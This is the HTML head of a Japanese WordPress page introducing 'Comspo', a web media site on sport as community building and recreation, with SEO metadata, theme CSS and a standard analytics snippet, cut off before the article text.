

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comspo.net/community/whtats_comspo
body_size: 19859
content:
<!DOCTYPE html>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- ここからOGP -->
<meta property="og:type" content="blog">
<meta property="og:title" content="「こむすぽ」とは？｜こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア"> 
<meta property="og:url" content="https://comspo.net/community/whtats_comspo"> 
<meta property="og:description" content="“こむすぽ”は、「コムスポーツ」の略でスポーツの新しい価値を発信するwebメディアです。 ※コムスポーツのコムは、「共に"> 
<meta property="og:image" content="https://comspo.net/wp-content/uploads/2014/05/banner1.png">
<meta property="og:site_name" content="こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア">
<meta property="fb:admins" content="">
<meta name="twitter:card" content="summary">
<!-- ここまでOGP --> 

<meta name="description" itemprop="description" content="“こむすぽ”は、「コムスポーツ」の略でスポーツの新しい価値を発信するwebメディアです。 ※コムスポーツのコムは、「共に" >
<link rel="shortcut icon" href="https://comspo.net/wp-content/themes/jin/favicon.ico">
<link rel="canonical" href="https://comspo.net/community/whtats_comspo">
<meta name="description" content="“こむすぽ”は、「コムスポーツ」の略でスポーツの新しい価値を発信するwebメディアです。 ※コムスポーツのコムは、「共に」を意味する接頭語としてのCom-。 CommunityやCommunicationで使われています。 スポーツには、人" />
<title>「こむすぽ」とは？ | こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="“こむすぽ”は、「コムスポーツ」の略でスポーツの新しい価値を発信するwebメディアです。 ※コムスポーツのコム" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://comspo.net/community/whtats_comspo" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="こむすぽ | スポーツの新たな価値を発信するwebメディア" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="「こむすぽ」とは？ | こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア" />
		<meta property="og:description" content="“こむすぽ”は、「コムスポーツ」の略でスポーツの新しい価値を発信するwebメディアです。 ※コムスポーツのコム" />
		<meta property="og:url" content="https://comspo.net/community/whtats_comspo" />
		<meta property="article:published_time" content="2014-05-19T00:07:19+00:00" />
		<meta property="article:modified_time" content="2018-03-27T00:29:44+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/comsports/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@ComComSports" />
		<meta name="twitter:title" content="「こむすぽ」とは？ | こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア" />
		<meta name="twitter:description" content="“こむすぽ”は、「コムスポーツ」の略でスポーツの新しい価値を発信するwebメディアです。 ※コムスポーツのコム" />
		<meta name="twitter:creator" content="@ComComSports" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/comspo.net\/community\/whtats_comspo#article","name":"\u300c\u3053\u3080\u3059\u307d\u300d\u3068\u306f\uff1f | \u3053\u3080\u3059\u307d |\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u3065\u304f\u308a\u3084\u30ec\u30af\u30ea\u30a8\u30fc\u30b7\u30e7\u30f3\u3068\u3057\u3066\u306e\u30b9\u30dd\u30fc\u30c4\u306e\u4fa1\u5024\u3092\u767a\u4fe1\u3059\u308bweb\u30e1\u30c7\u30a3\u30a2","headline":"\u300c\u3053\u3080\u3059\u307d\u300d\u3068\u306f\uff1f","author":{"@id":"https:\/\/comspo.net\/author\/admin#author"},"publisher":{"@id":"https:\/\/comspo.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/comspo.net\/wp-content\/uploads\/2014\/05\/banner1.png","width":260,"height":260},"datePublished":"2014-05-19T09:07:19+09:00","dateModified":"2018-03-27T09:29:44+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/comspo.net\/community\/whtats_comspo#webpage"},"isPartOf":{"@id":"https:\/\/comspo.net\/community\/whtats_comspo#webpage"},"articleSection":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3"},{"@type":"BreadcrumbList","@id":"https:\/\/comspo.net\/community\/whtats_comspo#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/comspo.net#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/comspo.net","nextItem":{"@type":"ListItem","@id":"https:\/\/comspo.net\/category\/community#listItem","name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3"}},{"@type":"ListItem","@id":"https:\/\/comspo.net\/category\/community#listItem","position":2,"name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","item":"https:\/\/comspo.net\/category\/community","nextItem":{"@type":"ListItem","@id":"https:\/\/comspo.net\/community\/whtats_comspo#listItem","name":"\u300c\u3053\u3080\u3059\u307d\u300d\u3068\u306f\uff1f"},"previousItem":{"@type":"ListItem","@id":"https:\/\/comspo.net#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/comspo.net\/community\/whtats_comspo#listItem","position":3,"name":"\u300c\u3053\u3080\u3059\u307d\u300d\u3068\u306f\uff1f","previousItem":{"@type":"ListItem","@id":"https:\/\/comspo.net\/category\/community#listItem","name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3"}}]},{"@type":"Organization","@id":"https:\/\/comspo.net\/#organization","name":"\u3053\u3080\u3059\u307d |\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u3065\u304f\u308a\u3084\u30ec\u30af\u30ea\u30a8\u30fc\u30b7\u30e7\u30f3\u3068\u3057\u3066\u306e\u30b9\u30dd\u30fc\u30c4\u306e\u4fa1\u5024\u3092\u767a\u4fe1\u3059\u308bweb\u30e1\u30c7\u30a3\u30a2","url":"https:\/\/comspo.net\/","sameAs":["https:\/\/twitter.com\/ComComSports"]},{"@type":"Person","@id":"https:\/\/comspo.net\/author\/admin#author","url":"https:\/\/comspo.net\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/comspo.net\/community\/whtats_comspo#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/f898a6bd99031bd9049e62acfef9ea69ef50a0191323cdb8ca54fe04af4dacfa?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/comspo.net\/community\/whtats_comspo#webpage","url":"https:\/\/comspo.net\/community\/whtats_comspo","name":"\u300c\u3053\u3080\u3059\u307d\u300d\u3068\u306f\uff1f | \u3053\u3080\u3059\u307d |\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u3065\u304f\u308a\u3084\u30ec\u30af\u30ea\u30a8\u30fc\u30b7\u30e7\u30f3\u3068\u3057\u3066\u306e\u30b9\u30dd\u30fc\u30c4\u306e\u4fa1\u5024\u3092\u767a\u4fe1\u3059\u308bweb\u30e1\u30c7\u30a3\u30a2","description":"\u201c\u3053\u3080\u3059\u307d\u201d\u306f\u3001\u300c\u30b3\u30e0\u30b9\u30dd\u30fc\u30c4\u300d\u306e\u7565\u3067\u30b9\u30dd\u30fc\u30c4\u306e\u65b0\u3057\u3044\u4fa1\u5024\u3092\u767a\u4fe1\u3059\u308bweb\u30e1\u30c7\u30a3\u30a2\u3067\u3059\u3002 \u203b\u30b3\u30e0\u30b9\u30dd\u30fc\u30c4\u306e\u30b3\u30e0","inLanguage":"ja","isPartOf":{"@id":"https:\/\/comspo.net\/#website"},"breadcrumb":{"@id":"https:\/\/comspo.net\/community\/whtats_comspo#breadcrumblist"},"author":{"@id":"https:\/\/comspo.net\/author\/admin#author"},"creator":{"@id":"https:\/\/comspo.net\/author\/admin#author"},"image":{"@type":"ImageObject","url":"https:\/\/comspo.net\/wp-content\/uploads\/2014\/05\/banner1.png","@id":"https:\/\/comspo.net\/community\/whtats_comspo\/#mainImage","width":260,"height":260},"primaryImageOfPage":{"@id":"https:\/\/comspo.net\/community\/whtats_comspo#mainImage"},"datePublished":"2014-05-19T09:07:19+09:00","dateModified":"2018-03-27T09:29:44+09:00"},{"@type":"WebSite","@id":"https:\/\/comspo.net\/#website","url":"https:\/\/comspo.net\/","name":"\u3053\u3080\u3059\u307d |\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u3065\u304f\u308a\u3084\u30ec\u30af\u30ea\u30a8\u30fc\u30b7\u30e7\u30f3\u3068\u3057\u3066\u306e\u30b9\u30dd\u30fc\u30c4\u306e\u4fa1\u5024\u3092\u767a\u4fe1\u3059\u308bweb\u30e1\u30c7\u30a3\u30a2","inLanguage":"ja","publisher":{"@id":"https:\/\/comspo.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア &raquo; フィード" href="https://comspo.net/feed" />
<link rel="alternate" type="application/rss+xml" title="こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア &raquo; コメントフィード" href="https://comspo.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="こむすぽ |コミュニティづくりやレクリエーションとしてのスポーツの価値を発信するwebメディア &raquo; 「こむすぽ」とは？ のコメントのフィード" href="https://comspo.net/community/whtats_comspo/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://comspo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomspo.net%2Fcommunity%2Fwhtats_comspo" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://comspo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomspo.net%2Fcommunity%2Fwhtats_comspo&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme-style-css' href='https://comspo.net/wp-content/themes/jin/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-style-css' href='https://use.fontawesome.com/releases/v5.6.3/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.0.7/css/swiper.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://comspo.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://comspo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-552442X" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["comspo.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-552442X");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://comspo.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://comspo.net/wp-json/wp/v2/posts/74" /><link rel='shortlink' href='https://comspo.net/?p=74' />
<meta name="generator" content="Site Kit by Google 1.167.0" />	<style type="text/css">
		#wrapper {
			background-color: #fff;
			background-image: url();
					}

		.related-entry-headline-text span:before,
		#comment-title span:before,
		#reply-title span:before {
			background-color: #dd9933;
			border-color: #dd9933 !important;
		}

		#breadcrumb:after,
		#page-top a {
			background-color: #81d742;
		}

		footer {
			background-color: #81d742;
		}

		.footer-inner a,
		#copyright,
		#copyright-center {
			border-color: #fff !important;
			color: #fff !important;
		}

		#footer-widget-area {
			border-color: #fff !important;
		}

		.page-top-footer a {
			color: #81d742 !important;
		}

		#breadcrumb ul li,
		#breadcrumb ul li a {
			color: #81d742 !important;
		}

		body,
		a,
		a:link,
		a:visited,
		.my-profile,
		.widgettitle,
		.tabBtn-mag label {
			color: #3b4675;
		}

		a:hover {
			color: #008db7;
		}

		.widget_nav_menu ul>li>a:before,
		.widget_categories ul>li>a:before,
		.widget_pages ul>li>a:before,
		.widget_recent_entries ul>li>a:before,
		.widget_archive ul>li>a:before,
		.widget_archive form:after,
		.widget_categories form:after,
		.widget_nav_menu ul>li>ul.sub-menu>li>a:before,
		.widget_categories ul>li>.children>li>a:before,
		.widget_pages ul>li>.children>li>a:before,
		.widget_nav_menu ul>li>ul.sub-menu>li>ul.sub-menu li>a:before,
		.widget_categories ul>li>.children>li>.children li>a:before,
		.widget_pages ul>li>.children>li>.children li>a:before {
			color: #dd9933;
		}

		.widget_nav_menu ul .sub-menu .sub-menu li a:before {
			background-color: #3b4675 !important;
		}
		.d--labeling-act-border{
			border-color: rgba(59,70,117,0.18);
		}
		.c--labeling-act.d--labeling-act-solid{
			background-color: rgba(59,70,117,0.06);
		}
		.a--labeling-act{
